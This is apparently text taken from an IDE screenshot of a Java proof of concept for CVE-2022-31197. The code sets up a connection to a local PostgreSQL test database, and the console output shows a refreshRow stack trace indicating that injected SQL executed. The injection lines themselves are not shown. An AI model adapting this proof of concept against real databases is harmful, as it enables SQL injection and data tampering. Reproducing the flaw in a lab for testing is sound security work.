 5 import java.sql.*;
6
7 public class CVE_2022_31197 {
8 public static void main(String[] args) throws Exception {
9 System.out.println("PostgreSQL Driver Version: " + org.postgresql.Driver.class.getPackage( ).getImplementationVersion( )+"\r\n");
10
11 DriverManager.registerDriver(new org.postgresql.Driver( ));
12 Connection conn = DriverManager.getConnection( url: "jdbc:postgresql://127.0.0.1:5432/testdb?user=postgres&password= ");
13 Statement st = conn.createStatement(ResultSet.TYPE_SCROLL_SENSITIVE, ResultSet.CONCUR_UPDATABLE);
14
CVE_2022_31197 ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
PostgreSQL Driver Version: 42.2.23
Exception in thread "main" java.lang.RuntimeException Create breakpoint : ResultSet.refreshRow() cannot handle escaping data column identifiers
at com.example.jdbc.attack.db2.CVE_2022_31197.main(CVE_2022_31197.java:23)
Caused by: org.postgresql.util.PSQLException Create breakpoint : Multiple ResultSets were returned by the query.
at org.postgresql.jdbc.PgStatement.getSingleResultSet(PgStatement.java:248)
at org.postgresql.jdbc.PgPreparedStatement.executeQuery(PgPreparedStatement.java:118)
at org.postgresql.jdbc.PgResultSet.refreshRow(PgResultSet.java:1357)
at com.example.jdbc.attack.db2.CVE_2022_31197.main(CVE_2022_31197.java:21)
Process finished with exit code 1